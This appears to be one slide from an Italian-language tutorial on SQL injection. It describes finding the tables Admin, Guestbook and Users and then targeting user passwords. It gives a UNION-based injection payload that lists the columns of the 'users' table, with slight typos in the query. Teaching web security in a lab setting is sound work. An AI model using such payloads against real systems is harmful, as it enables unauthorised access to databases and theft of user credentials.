

# SQL INJECTION
Notiamo che ci restituisce le tabelle : Admin; Guestbook; Users.
Cerchiamo gli informazioni ( password) degli utenti allora concentriamoci sulla tabella Users con la query:
«1’ UNION SELECT 1. column_name FROM information_schema.columns WHERE table_name = ‘users’#